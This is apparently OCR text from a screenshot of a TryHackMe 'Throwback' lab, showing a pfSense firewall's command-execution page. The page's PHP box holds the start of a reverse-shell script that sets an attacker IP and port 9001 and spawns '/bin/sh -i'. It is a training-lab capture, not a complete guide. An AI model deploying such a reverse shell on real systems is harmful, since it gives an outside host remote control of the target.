 TryHackMe | Throwback
TryHackMe | Throwback
THROWBACK-FW01.THRO
https://10.200.29.138/diag_command.php
ABP
11
ad
blockchain
cryptog
exams/certs
kali
misc
payloads
personal
phishing
platforms
resources
vuln assess
web
Execute Shell Command
id
Execute
Clear
Download File
File to download
Download
Upload File
Browse...
No file selected.
Upload
Execute PHP Commands
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.50.27.129';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Execute Example: print("Hello World!");
Execute this PHP Code
pfSense is developed and maintained by Netgate. © ESF 2004 - 2023 View license.